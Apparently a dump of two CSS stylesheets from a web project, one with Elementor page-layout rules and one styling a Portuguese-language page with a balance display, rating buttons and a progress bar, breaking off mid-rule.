.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
<file: etapa3/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
